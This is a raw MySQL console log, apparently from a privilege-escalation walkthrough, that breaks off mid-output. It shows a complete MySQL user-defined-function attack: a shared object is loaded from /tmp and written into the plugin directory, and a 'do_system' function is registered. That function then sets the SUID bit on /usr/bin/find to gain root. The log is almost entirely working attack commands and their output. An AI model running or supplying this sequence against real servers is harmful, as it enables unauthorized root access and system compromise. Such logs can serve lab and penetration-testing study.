 mysql> use mysql;
use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table ry(line blob);
create table ry(line blob);
Query OK, 0 rows affected (0.01 sec)
mysql> insert into ry values(load_file('/tmp/ry.so'));
insert into ry values(load_file('/tmp/ry.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from ry into dumpfile '/usr/lib/mysql/plugin/ry.so';
select * from ry into dumpfile '/usr/lib/mysql/plugin/ry.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function do_system returns integer soname 'ry.so';
create function do_system returns integer soname 'ry.so';
Query OK, 0 rows affected (0.00 sec)
mysql> select * from mysql.func;
select * from mysql.func;
+-----------+-----+-------+----------+
| name | ret | dl | type |
+-----------+-----+-------+----------+
| do_system | 2 | ry.so | function |
+-----------+-----+-------+----------+
1 row in set (0.00 sec)
mysql> select do_system('chmod u+s /usr/bin/find');
select do_system('chmod u+s /usr/bin/find');
+--------------------------------------+
| do_system('chmod u+s /usr/bin/find') |
+--------------------------------------+
| 0 |